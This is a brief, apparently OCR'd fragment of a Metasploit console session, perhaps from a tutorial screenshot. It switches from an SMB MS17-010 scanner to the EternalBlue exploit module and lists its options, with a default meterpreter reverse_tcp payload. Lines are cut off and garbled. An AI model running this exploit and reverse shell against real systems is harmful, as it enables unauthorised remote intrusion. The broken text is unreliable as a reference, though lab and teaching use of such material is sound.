 msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasplo
ics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for auth
Server 2008 R2, Windows 7, Windows Embedded